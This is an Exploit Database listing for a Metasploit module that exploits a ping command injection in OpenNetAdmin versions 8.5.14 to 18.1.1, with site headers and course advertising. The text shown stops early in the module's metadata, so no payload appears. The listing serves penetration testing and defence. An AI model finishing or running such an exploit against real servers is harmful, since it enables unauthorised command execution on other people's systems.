 EXPLOIT
DATABASE
GET CERTIFIED
OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit)
EDB-ID:
47772
CVE:
N/A
EDB Verified:
Author:
ONUR ER
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2019-12-12
Vulnerable App:
Become a Certified Penetration Tester
Enroll in Advanced Web Attacks and Exploitation , the course
required to become an Offensive Security Web Expert (OSWE)
GET CERTIFIED
PWK
AWAE
WIFU
class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking
  include Msf::Exploit::Remote::HttpClient
  include Msf::Exploit::CmdStager
  def initialize(info = {})
    super(update_info(info,
      'Name'            => 'OpenNetAdmin Ping Command Injection',
      'Description'     => %q{
        This module exploits a command injection in OpenNetAdmin between 8.5.14 and 18.1.1.
      },
      'Author'          =>
        [
          'mattpascoe', # Vulnerability discovery
          'Onur ER <onur@onurer.net>' # Metasploit module